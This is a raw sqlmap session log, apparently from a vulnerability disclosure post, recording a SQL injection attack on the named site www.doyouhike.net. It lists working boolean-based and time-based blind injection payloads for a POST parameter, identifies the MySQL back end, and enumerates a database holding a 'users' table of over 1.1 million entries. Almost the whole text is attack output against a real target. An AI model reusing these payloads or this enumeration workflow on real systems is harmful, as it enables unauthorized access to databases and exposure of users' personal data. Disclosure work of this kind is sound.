 [00:32:44] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[00:32:45] [INFO] resuming back-end DBMS 'mysql'
[00:32:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: node_name=a%' AND 3078=3078 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: node_name=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))prtU) AND '%'='
---
[00:32:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:32:46] [INFO] retrieved: 1107918
Database: g3rc
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 1107918 |
+-------+---------+

[00:33:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'

[*] shutting down at 00:33:02
www.wooyun.org